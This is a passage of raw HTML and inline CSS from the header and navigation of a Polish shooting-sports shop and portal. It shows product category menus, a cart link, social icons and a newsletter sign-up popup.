	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35289"><a href="https://portalstrzelecki.pl/kategoria-produktu/bez-kategorii/"><span class="td-blm-menu-item-txt">SZKOLENIA STRZELECKIE</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33461"><a href="https://portalstrzelecki.pl/kategoria-produktu/zawody/"><span class="td-blm-menu-item-txt">ZAWODY</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33459"><a href="https://portalstrzelecki.pl/kategoria-produktu/ksiazki/"><span class="td-blm-menu-item-txt">KSIĄŻKI</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33460"><a href="https://portalstrzelecki.pl/kategoria-produktu/protraktory-katomierze/"><span class="td-blm-menu-item-txt">PROTRAKTORY KĄTOMIERZE</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25817"><a href="https://portalstrzelecki.pl/konto-2/"><span class="td-blm-menu-item-txt">Twoje konto</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://portalstrzelecki.pl/sklep/" title="Zacznij zakupy"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="amount">0.00&nbsp;&#122;&#322;</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20>.wpb_wrapper,.tdi_20>.wpb_wrapper>.tdc-elements{display:block}.tdi_20>.wpb_wrapper>.tdc-elements{width:100%}.tdi_20>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_20>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_20{width:32%!important}}@media (max-width:767px){.tdi_20{margin-bottom:30px!important;padding-right:0px!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}.tdi_22{justify-content:center!important;text-align:center!important}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding-top:30px!important;width:36%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_23 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_23" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_24 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_24 .tdm-social-item i.td-icon-linkedin,.tdi_24 .tdm-social-item i.td-icon-pinterest,.tdi_24 .tdm-social-item i.td-icon-blogger,.tdi_24 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_24 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_24 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_24 .tdm-social-item i,.tds-team-member2 .tdi_24.tds-social1 .tdm-social-item i{color:var(--tt-accent-color)}.tdi_24 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_24.tds-social1 .tdm-social-item:hover i{color:var(--tt-hover)}.tdi_24 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:24px}.tdi_24 .tdm-social-item i.td-icon-linkedin,.tdi_24 .tdm-social-item i.td-icon-pinterest,.tdi_24 .tdm-social-item i.td-icon-blogger,.tdi_24 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_24 .tdm-social-item{width:24px;height:24px}}</style><div class="tdm-social-wrapper tds-social1 tdi_24"><div class="tdm-social-item-wrap"><a href="tagdiv"  rel="nofollow"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="tagdiv"  rel="nofollow"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="tagdivofficial"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row"  >
<style scoped>.tdi_26{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_27" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}.tdi_28,.tdi_28 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_28 .tdc-columns{width:100%}.tdi_28:before,.tdi_28:after{display:none}@media (min-width:768px){.tdi_28{margin-left:-20px;margin-right:-20px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_28{margin-left:-15px;margin-right:-15px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_28{margin-left:-10px;margin-right:-10px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_28{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_28 .td_block_wrap{text-align:left}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_31 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_31 .tdb-head-date-txt{color:#ffffff;font-family:var(--tt-extra)!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-head-date-txt{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">sobota, 31 stycznia, 2026</div></div></div> <!-- ./block --></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu_favorites tdi_34 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_34" >
<style>.tdi_34{margin-bottom:0px!important;margin-left:auto!important;padding-top:5px!important}</style>
<style>.tdb_header_menu_favorites{z-index:998;vertical-align:middle}.tdb_header_menu_favorites .tdw-block-inner{display:flex}.tdb_header_menu_favorites .tdw-wmf-wrap{display:flex;align-items:center;color:#000}.tdb_header_menu_favorites .tdw-wmf-icon-wrap{position:relative}.td_woo_menu_cart .tdw-wmf-icon svg{display:block;height:0;fill:#000}.tdb_header_menu_favorites .tdb-wmf-count{display:flex;justify-content:center;align-items:center;position:absolute;right:-5px;top:-4px;width:1.6em;height:1.6em;background-color:var(--td_theme_color,#4db2ec);padding-bottom:1px;font-size:10px;line-height:1;color:#fff;border-radius:100%}.tdb_header_menu_favorites .tdw-wmf-txt{font-size:13px;line-height:1.3}body .tdi_34 .tdw-wmf-icon{font-size:16px}body .tdi_34 .tdw-wmf-icon svg{width:16px;fill:var(--tt-extra-color)}body .tdi_34 .tdw-wmf-txt{margin-left:0px}body .tdi_34 .tdb-wmf-count{display:flex;color:var(--tt-extra-color);background-color:var(--tt-accent-color)}body .tdi_34 .tdw-block-inner{justify-content:flex-start}body .tdi_34 .tdw-wmf-wrap i{color:var(--tt-extra-color)}body .tdi_34 a.tdw-wmf-wrap:hover i{color:#dd3333}body .tdi_34 a:hover .tdw-wmf-icon svg{fill:#dd3333}@media (min-width:768px) and (max-width:1018px){body .tdi_34 .tdw-wmf-icon{font-size:14px}body .tdi_34 .tdw-wmf-icon svg{width:14px}}</style><div id=tdi_34 class="tdw-block-inner"><a href="bookmark-page/"  class="tdw-wmf-wrap"><div class="tdw-wmf-icon-wrap"><div class="tdw-wmf-icon tdw-wmf-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 511.95"><path d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z"/></svg></div><div class="tdb-wmf-count">0</div></div></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_35 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_35" >
<style>.tdi_35{margin-bottom:0px!important;margin-left:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-bottom:0px!important}}</style>
<style>#tdm-popup-modal-subscribe-modal{align-items:center;justify-content:center}#tdm-popup-modal-subscribe-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateY(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-subscribe-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateY(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-subscribe-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:none}#tdm-popup-modal-subscribe-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:20px 30px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-subscribe-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-subscribe-modal .tdm-pmh-close{top:0px;color:var(--tt-primary-color)}#tdm-popup-modal-subscribe-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-subscribe-modal.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-subscribe-modal .tdm-popup-modal-bg{background:rgba(0,0,0,0.7)}#tdm-popup-modal-subscribe-modal .tdm-pmh-close svg{fill:var(--tt-primary-color)}#tdm-popup-modal-subscribe-modal .tdm-pmh-close:hover{color:var(--tt-hover)}#tdm-popup-modal-subscribe-modal .tdm-pmh-close:hover svg{fill:var(--tt-hover)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-subscribe-modal .tdm-popup-modal{width:90%}#tdm-popup-modal-subscribe-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-subscribe-modal .tdm-popup-modal{width:90%}#tdm-popup-modal-subscribe-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-subscribe-modal .tdm-pm-body{padding:0 15px}}@media (max-width:767px){#tdm-popup-modal-subscribe-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-subscribe-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_36{background-color:#dd3333}body .tdi_36:before{background-color:#ffffff}.tdi_36 .tdm-btn-text,.tdi_36 i{color:#ffffff}.tdi_36 svg{fill:#ffffff}.tdi_36 svg *{fill:inherit}body .tdi_36:hover .tdm-btn-text,body .tdi_36:hover i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_36:hover svg{fill:#ffffff}body .tdi_36:hover svg *{fill:inherit}.tdi_36{padding:6px 14px;height:auto;line-height:1;font-family:var(--tt-extra)!important;font-size:12px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_36{padding:5px 10px;height:auto;line-height:1;font-size:11px!important}}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title="Newsletter"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_36 " ><span class="tdm-btn-text">Newsletter</span></a></div><div id="tdm-popup-modal-subscribe-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_37" class="tdc-zone"><div class="tdc_zone tdi_38  wpb_row td-pb-row"  >
<style scoped>.tdi_38{min-height:0}</style><div id="tdi_39" class="tdc-row stretch_row"><div class="vc_row tdi_40  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}.tdi_40,.tdi_40 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_40 .tdc-columns{width:100%}.tdi_40:before,.tdi_40:after{display:none}@media (max-width:767px){.tdi_40,.tdi_40 .tdc-columns{flex-direction:column;align-items:flex-start}}.tdi_40{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_40 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_40{padding-top:40px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_40{margin-bottom:0px!important;padding-top:30px!important;padding-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_40{padding-top:50px!important;padding-bottom:50px!important}}</style>
<div class="tdi_39_rand_style td-element-style" ><style>.tdi_39_rand_style{background-color:#fdf2f1!important}</style></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_42{margin-bottom:20px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_43 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-bottom:10px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_43{width:90%!important}}@media (max-width:767px){.tdi_43{width:100%!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_44 .tdm-title{color:var(--tt-primary-color)}.tdc-row .tdi_44 .tdm-title{font-family:var(--tt-primary-font)!important;font-size:30px!important;line-height:1.1!important;font-weight:800!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_44 .tdm-title{font-size:24px!important}}@media (max-width:767px){.tdc-row .tdi_44 .tdm-title{font-size:24px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_44 "><h3 class="tdm-title tdm-title-sm">Dołącz do naszej społeczności i bądź na bieżąco</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_45 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_45" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_45{width:90%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdc-row .tdi_45{text-align:left!important}.tdc-row .tdi_45 .tdm-descr{color:var(--tt-primary-color);font-family:var(--tt-secondary)!important;font-size:15px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_45 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdc-row .tdi_45 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Aby subskrybować, po prostu wpisz swój adres e-mail na naszej stronie internetowej lub kliknij przycisk subskrypcji poniżej. Nie martw się, szanujemy Twoją prywatność i nie będziemy spamować Twojej skrzynki odbiorczej. Twoje dane są u nas bezpieczne.</p></div></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_48" class="tdc-row stretch_row"><div class="vc_row tdi_49  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_49 .tdc-columns{width:100%}.tdi_49:before,.tdi_49:after{display:none}.tdi_49{padding-bottom:10px!important;position:relative}.tdi_49 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_49{padding-bottom:22px!important}}</style>
<div class="tdi_48_rand_style td-element-style" ><style>.tdi_48_rand_style{background-color:#fdf2f1!important}</style></div><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div></div></div></div></div></div></div></div><div id="tdi_52" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1400 td-stretch-content"><div class="vc_row tdi_53  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_53,.tdi_53 .tdc-columns{min-height:0}#tdi_52.tdc-rist-top-active .tdi_53>.td-element-style:after,#tdi_52.tdc-rist-bottom-active .tdi_53>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:var(--tt-extra-color)!important}.tdi_53,.tdi_53 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_53 .tdc-columns{width:100%}.tdi_53:before,.tdi_53:after{display:none}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:768px){.tdi_53{margin-left:-20px;margin-right:-20px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:767px){.tdi_53.tdc-row-content-vert-center,.tdi_53.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_53.tdc-row-content-vert-bottom,.tdi_53.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_53.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_53.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_53{margin-left:-15px;margin-right:-15px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_53{margin-left:-10px;margin-right:-10px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_53{margin-left:-0px;margin-right:-0px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_53{position:relative}.tdi_53 .td_block_wrap{text-align:left}</style>
<div class="tdi_52_rand_style td-element-style" ><style>.tdi_52_rand_style{background-color:var(--tt-extra-color)!important}</style></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_56 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_56" >
<style>.tdi_56 .tdb-logo-a,.tdi_56 h1{flex-direction:column;align-items:flex-start}.tdi_56 .tdb-logo-svg-wrap{max-width:30px;margin-top:0px;margin-bottom:10px;margin-right:0px;margin-left:0px;display:block}.tdi_56 .tdb-logo-svg-wrap svg{width:30px!important;height:auto}.tdi_56 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_56 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_56 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_56 .tdb-logo-img{max-width:300px}.tdi_56 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#dd3333;font-family:var(--tt-extra)!important;font-size:14px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important;}.tdi_56 .tdb-logo-text-title{display:block;color:var(--tt-primary-color);font-family:var(--tt-primary-font)!important;font-size:27px!important;line-height:1.4!important;font-weight:800!important;letter-spacing:-1px!important;}.tdi_56 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_56 .tdb-logo-icon-svg svg{width:30px}.tdi_56 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_56 .tdb-logo-svg-wrap{max-width:24px;margin-bottom:8px}.tdi_56 .tdb-logo-svg-wrap svg{width:24px!important;height:auto}.tdi_56 .tdb-logo-svg-wrap:last-child{margin-bottom:0}.tdi_56 .tdb-logo-text-title{font-size:20px!important;}.tdi_56 .tdb-logo-text-tagline{font-size:11px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://portalstrzelecki.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://portalstrzelecki.pl/wp-content/uploads/2021/04/PORTAL-STRZELECKI_logo-300x79.png" src="https://portalstrzelecki.pl/wp-content/uploads/2021/04/PORTAL-STRZELECKI_logo-300x79.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>.tdi_57{margin-left:auto!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu 